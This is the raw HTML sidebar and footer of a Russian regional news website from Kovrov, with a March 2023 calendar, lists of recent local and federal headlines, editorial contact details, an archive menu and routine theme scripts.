		<td><a href="https://nashregion33.ru/2023/03/20/" aria-label="Записи, опубликованные 20.03.2023">20</a></td><td><a href="https://nashregion33.ru/2023/03/21/" aria-label="Записи, опубликованные 21.03.2023">21</a></td><td><a href="https://nashregion33.ru/2023/03/22/" aria-label="Записи, опубликованные 22.03.2023">22</a></td><td><a href="https://nashregion33.ru/2023/03/23/" aria-label="Записи, опубликованные 23.03.2023">23</a></td><td><a href="https://nashregion33.ru/2023/03/24/" aria-label="Записи, опубликованные 24.03.2023">24</a></td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2023/03/27/" aria-label="Записи, опубликованные 27.03.2023">27</a></td><td><a href="https://nashregion33.ru/2023/03/28/" aria-label="Записи, опубликованные 28.03.2023">28</a></td><td><a href="https://nashregion33.ru/2023/03/29/" aria-label="Записи, опубликованные 29.03.2023">29</a></td><td><a href="https://nashregion33.ru/2023/03/30/" aria-label="Записи, опубликованные 30.03.2023">30</a></td><td><a href="https://nashregion33.ru/2023/03/31/" aria-label="Записи, опубликованные 31.03.2023">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://nashregion33.ru/2023/02/">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://nashregion33.ru/2023/04/">Апр &raquo;</a></span>
	</nav></div></aside><aside id="bmag_widget_recent_posts-8" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Происшествия</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/news/dtp-na-ul-muromskoj/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81.jpg 1000w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										ДТП на ул. Муромской																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/3-dtp-po-odnomu-scenariju-po-prichine-nesobljudeniya-ocherednosti-proezda/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/vrv-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/vrv-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/vrv-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/vrv-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										3 ДТП по «одному сценарию» &#8212; по причине несоблюдения очередности проезда																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/na-pozhare-spaseno-5-chelovek-2/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										На пожаре спасено 5 человек																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/dtp-na-marshala-ustinova/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-768x575.jpg 768w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-624x467.jpg 624w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn.jpg 877w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										ДТП на Маршала Устинова																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/dva-dtp-na-trasse/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/spoch-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/spoch-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/spoch-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/spoch-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Два ДТП на трассе																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside><aside id="bmag_widget_recent_posts-9" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Федеральные новости</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/news/strong-novoe-pochtovoe-otdelenie-v-muromcevo-deputaty-zakonodatelnogo-sobraniya-proveryajut-kak-ispolnyaetsya-poruchenie-prezidenta-strong/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										<strong>Новое почтовое отделение в Муромцево. Депутаты Законодательного Собрания проверяют, как исполняется поручение Президента</strong>																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/fnews/utverzhdjon-poryadok-socvyplat-mobilizovannym/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-1024x768.jpg 1024w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-1536x1152.jpg 1536w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1.jpg 1680w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Утверждён порядок соцвыплат мобилизованным																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/news/chernobyl-puteshestvie-s-angelom/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										«Чернобыль. Путешествие с ангелом»																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/news/osnovnye-mery-podderzhki-ozvuchennye-prezidentom-rf-v-obrashhenii-11-maya-2020-goda/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Основные меры поддержки, озвученные Президентом РФ в обращении 11 мая 2020 года																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside><aside id="bmag_widget_recent_posts-7" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Областные новости</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/news/kovrovskij-muzej-zhdet-obnovlenie/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Ковровский музей ждет обновление																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/tretya-vstrecha-kinokluba-molodezhnoj-dumy-dialog-ob-aktualnosti-socialnyh-tem-v-sovremennom-kinematografe/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Третья встреча «Киноклуба» Молодежной думы: диалог об актуальности социальных тем в современном кинематографе																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/v-kovrove-uvekovechili-pamyat-generala-shuraljova/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										В Коврове увековечили память генерала Шуралёва																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/deputaty-prinyali-proekt-bjudzheta-v-pervom-chtenii-i-vnesli-izmeneniya-v-nalogovoe-zakonodatelstvo-regiona/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Депутаты приняли проект бюджета в первом чтении и внесли изменения в налоговое законодательство региона 																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/olga-hohlova-vstretilas-s-zhenami-i-materyami-uchastnikov-svo-v-preddverii-dnya-materi/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Ольга Хохлова встретилась с женами и матерями участников СВО в преддверии Дня матери																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->

	<footer id="colophon" role="contentinfo">

		
				<div class="wrapper-widget-area-footer">
					<div class="widget-area-footer-1">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<ul id="mce_9" class="editor-rich-text__tinymce mce-content-body" role="textbox" contenteditable="true" aria-label="Составить список..." aria-autocomplete="list" aria-expanded="false" aria-multiline="true" data-is-placeholder-visible="false">
<li>Редакция: +7 (49232) 3-02-51</li>
<li>Реклама: +7 (49232) 3-22-12</li>
<li>nashregion33@region33.ru</li>
<li>kovrtv@yandex.ru</li>
<li>г.Ковров, ул.Комсомольская, 116а, оф.31</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://webmaster.yandex.ru/sqi?host=nashregion33.ru"><img loading="lazy" decoding="async" src="https://yandex.ru/cycounter?nashregion33.ru&amp;theme=dark&amp;lang=ru" alt="" width="88" height="31" border="0" /></a></p>
</div>
		</div>					</div>

					<div class="widget-area-footer-2">
						<div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://nashregion33.ru/category/health/">Здоровье</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://nashregion33.ru/category/creation/">Культура</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://nashregion33.ru/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://nashregion33.ru/category/rnews/">Областные новости</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://nashregion33.ru/category/obshhestvo/">Общество</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://nashregion33.ru/category/politics/">Политика</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://nashregion33.ru/category/programms/">Программы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://nashregion33.ru/category/crime/">Происшествия</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://nashregion33.ru/category/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://nashregion33.ru/category/tv/">Сюжеты</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://nashregion33.ru/category/fnews/">Федеральные новости</a>
</li>
			</ul>

			</div>					</div>

					<div class="widget-area-footer-3">
						<div id="archives-6" class="widget widget_archive"><h3 class="widget-title">Архивы</h3>		<label class="screen-reader-text" for="archives-dropdown-6">Архивы</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://nashregion33.ru/2026/01/'> Январь 2026 &nbsp;(68)</option>
	<option value='https://nashregion33.ru/2025/12/'> Декабрь 2025 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2025/11/'> Ноябрь 2025 &nbsp;(167)</option>
	<option value='https://nashregion33.ru/2025/10/'> Октябрь 2025 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2025/09/'> Сентябрь 2025 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2025/08/'> Август 2025 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2025/07/'> Июль 2025 &nbsp;(118)</option>
	<option value='https://nashregion33.ru/2025/06/'> Июнь 2025 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2025/05/'> Май 2025 &nbsp;(155)</option>
	<option value='https://nashregion33.ru/2025/04/'> Апрель 2025 &nbsp;(192)</option>
	<option value='https://nashregion33.ru/2025/03/'> Март 2025 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2025/02/'> Февраль 2025 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2025/01/'> Январь 2025 &nbsp;(136)</option>
	<option value='https://nashregion33.ru/2024/12/'> Декабрь 2024 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2024/11/'> Ноябрь 2024 &nbsp;(181)</option>
	<option value='https://nashregion33.ru/2024/10/'> Октябрь 2024 &nbsp;(195)</option>
	<option value='https://nashregion33.ru/2024/09/'> Сентябрь 2024 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2024/08/'> Август 2024 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2024/07/'> Июль 2024 &nbsp;(196)</option>
	<option value='https://nashregion33.ru/2024/06/'> Июнь 2024 &nbsp;(172)</option>
	<option value='https://nashregion33.ru/2024/05/'> Май 2024 &nbsp;(178)</option>
	<option value='https://nashregion33.ru/2024/04/'> Апрель 2024 &nbsp;(194)</option>
	<option value='https://nashregion33.ru/2024/03/'> Март 2024 &nbsp;(189)</option>
	<option value='https://nashregion33.ru/2024/02/'> Февраль 2024 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2024/01/'> Январь 2024 &nbsp;(147)</option>
	<option value='https://nashregion33.ru/2023/12/'> Декабрь 2023 &nbsp;(186)</option>
	<option value='https://nashregion33.ru/2023/11/'> Ноябрь 2023 &nbsp;(204)</option>
	<option value='https://nashregion33.ru/2023/10/'> Октябрь 2023 &nbsp;(194)</option>
	<option value='https://nashregion33.ru/2023/09/'> Сентябрь 2023 &nbsp;(183)</option>
	<option value='https://nashregion33.ru/2023/08/'> Август 2023 &nbsp;(185)</option>
	<option value='https://nashregion33.ru/2023/07/'> Июль 2023 &nbsp;(192)</option>
	<option value='https://nashregion33.ru/2023/06/'> Июнь 2023 &nbsp;(203)</option>
	<option value='https://nashregion33.ru/2023/05/'> Май 2023 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2023/04/'> Апрель 2023 &nbsp;(191)</option>
	<option value='https://nashregion33.ru/2023/03/' selected='selected'> Март 2023 &nbsp;(197)</option>
	<option value='https://nashregion33.ru/2023/02/'> Февраль 2023 &nbsp;(168)</option>
	<option value='https://nashregion33.ru/2023/01/'> Январь 2023 &nbsp;(155)</option>
	<option value='https://nashregion33.ru/2022/12/'> Декабрь 2022 &nbsp;(202)</option>
	<option value='https://nashregion33.ru/2022/11/'> Ноябрь 2022 &nbsp;(191)</option>
	<option value='https://nashregion33.ru/2022/10/'> Октябрь 2022 &nbsp;(202)</option>
	<option value='https://nashregion33.ru/2022/09/'> Сентябрь 2022 &nbsp;(215)</option>
	<option value='https://nashregion33.ru/2022/08/'> Август 2022 &nbsp;(156)</option>
	<option value='https://nashregion33.ru/2022/07/'> Июль 2022 &nbsp;(163)</option>
	<option value='https://nashregion33.ru/2022/06/'> Июнь 2022 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2022/05/'> Май 2022 &nbsp;(207)</option>
	<option value='https://nashregion33.ru/2022/04/'> Апрель 2022 &nbsp;(244)</option>
	<option value='https://nashregion33.ru/2022/03/'> Март 2022 &nbsp;(249)</option>
	<option value='https://nashregion33.ru/2022/02/'> Февраль 2022 &nbsp;(234)</option>
	<option value='https://nashregion33.ru/2022/01/'> Январь 2022 &nbsp;(215)</option>
	<option value='https://nashregion33.ru/2021/12/'> Декабрь 2021 &nbsp;(256)</option>
	<option value='https://nashregion33.ru/2021/11/'> Ноябрь 2021 &nbsp;(231)</option>
	<option value='https://nashregion33.ru/2021/10/'> Октябрь 2021 &nbsp;(229)</option>
	<option value='https://nashregion33.ru/2021/09/'> Сентябрь 2021 &nbsp;(258)</option>
	<option value='https://nashregion33.ru/2021/08/'> Август 2021 &nbsp;(229)</option>
	<option value='https://nashregion33.ru/2021/07/'> Июль 2021 &nbsp;(238)</option>
	<option value='https://nashregion33.ru/2021/06/'> Июнь 2021 &nbsp;(286)</option>
	<option value='https://nashregion33.ru/2021/05/'> Май 2021 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2021/04/'> Апрель 2021 &nbsp;(292)</option>
	<option value='https://nashregion33.ru/2021/03/'> Март 2021 &nbsp;(295)</option>
	<option value='https://nashregion33.ru/2021/02/'> Февраль 2021 &nbsp;(244)</option>
	<option value='https://nashregion33.ru/2021/01/'> Январь 2021 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2020/12/'> Декабрь 2020 &nbsp;(239)</option>
	<option value='https://nashregion33.ru/2020/11/'> Ноябрь 2020 &nbsp;(258)</option>
	<option value='https://nashregion33.ru/2020/10/'> Октябрь 2020 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2020/09/'> Сентябрь 2020 &nbsp;(217)</option>
	<option value='https://nashregion33.ru/2020/08/'> Август 2020 &nbsp;(225)</option>
	<option value='https://nashregion33.ru/2020/07/'> Июль 2020 &nbsp;(207)</option>
	<option value='https://nashregion33.ru/2020/06/'> Июнь 2020 &nbsp;(263)</option>
	<option value='https://nashregion33.ru/2020/05/'> Май 2020 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2020/04/'> Апрель 2020 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2020/03/'> Март 2020 &nbsp;(25)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-6" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>					</div>

					<div class="widget-area-footer-4">
						<div id="bmag_widget_meta-4" class="widget bmag_widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://nashregion33.ru/wp-login.php?action=register"><span class="meta-dashicons dash-register"></span>Register</a></li>
							<li><a href="https://nashregion33.ru/wp-login.php"><span class="meta-dashicons dash-login"></span>Log in</a></li>
							<li><a href="https://nashregion33.ru/feed/"><span class="meta-dashicons dash-rss"></span>Entries RSS</a></li>
					<li><a href="https://nashregion33.ru/comments/feed/"><span class="meta-dashicons dash-rss"></span>Comments RSS</a></li>
				</ul>
		</div>					</div>
				</div><!-- .wrapper-widget-area-footer -->

		
		<div class="site-info">
			<div class="footer-text-left"></div>
			<div class="footer-text-center"><a href="http://region33.tv.xsph.ru">Старая версия сайта</a>
</div>
			<div class="footer-text-right"></div>
		</div><!-- .site-info -->

			</footer><!-- #colophon -->

			<div class="ir-arriba"><i class="fa fa-arrow-up"></i></div>
	

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bmag-pro_121\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'bmag-pro_121';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type="text/javascript" src="https://nashregion33.ru/wp-content/themes/bmag-pro_121/js/navigation.js?ver=20140711" id="bmagpro-navigation-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/themes/bmag-pro_121/js/bmag-scripts-functions.js?ver=1.2.1" id="bmag-scripts-functions-js"></script>
